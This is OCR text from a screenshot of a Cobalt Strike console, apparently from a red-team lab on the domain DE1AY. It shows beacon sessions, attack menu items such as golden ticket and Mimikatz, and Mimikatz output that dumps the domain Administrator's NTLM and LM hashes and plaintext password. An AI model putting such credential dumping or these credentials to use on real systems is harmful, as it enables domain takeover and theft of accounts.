 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listen
192.168.111.80 10.10.10.80 ding
192.168.111.8 10.10.10.80 ding
进入beacon
执行
目标
中转
增加会话
会话
转储Hash
提权
黄金票据
制作令牌
One-liner
Run Mimikatz
Spawn As
日志X Beacon 10.10.10.80@948 X Beacon 10.10.10.80@1068 X
ssp :
credman :
Authentication Id : 0 ; 2770865 (00000000:002a47b1)
Session : CachedInteractive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/10/10 14:44:47
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain : de1ay.com
* Password : 1qaz@WSX
ssp :
credman :